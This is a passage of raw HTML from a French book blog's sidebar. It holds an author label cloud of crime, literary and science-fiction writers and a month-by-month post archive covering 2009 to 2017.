<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Ondine%20Khayat'>Ondine Khayat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Pascal%20Dessaint'>Pascal Dessaint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Pascal%20Quignard'>Pascal Quignard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Pascal%20Vatinel'>Pascal Vatinel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Patrick%20Bauwen'>Patrick Bauwen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Patrick%20Lee'>Patrick Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Paul%20Cleave'>Paul Cleave</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Paul%20J.McAuley'>Paul J.McAuley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Philippe%20Bertin'>Philippe Bertin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Philippe%20Buchet'>Philippe Buchet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Philippe%20Djian'>Philippe Djian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Richard%20McCann'>Richard McCann</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Richard%20Morgan'>Richard Morgan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Robert%20James%20Sawyer'>Robert James Sawyer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Romain%20Slocombe'>Romain Slocombe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Russell%20James'>Russell James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Samuel%20Delaney'>Samuel Delaney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Sandrine%20Collette'>Sandrine Collette</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Serge%20Scotto'>Serge Scotto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Shimazaki%20Aki'>Shimazaki Aki</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Sophie%20Couronne'>Sophie Couronne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Stefan%20Wul'>Stefan Wul</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Stephen%20Baxter'>Stephen Baxter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Stephen%20Woodworth'>Stephen Woodworth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Stieg%20Larsson'>Stieg Larsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/St%C3%A9phane%20Pajot'>Stéphane Pajot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/St%C3%A9phanie%20Benson'>Stéphanie Benson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Tardi'>Tardi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Thierry%20Chevillard'>Thierry Chevillard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Thierry%20Crouzet'>Thierry Crouzet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Th%C3%A9r%C3%A9sa%20Schwegel'>Thérésa Schwegel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Tim%20Cockey'>Tim Cockey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Tom%20Grimes'>Tom Grimes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Tom%20Rob%20Smith'>Tom Rob Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Trudi%20Canavan'>Trudi Canavan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Ursula%20Le%20Guin'>Ursula Le Guin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Virginie%20Despentes'>Virginie Despentes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/V%C3%A9ronique%20Ovald%C3%A9'>Véronique Ovaldé</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Wolfgang%20Jeschke'>Wolfgang Jeschke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Xavier%20Maum%C3%A9jean'>Xavier Mauméjean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Zach%20Howard'>Zach Howard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/duane%20Swierczynski'>duane Swierczynski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliomanu.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
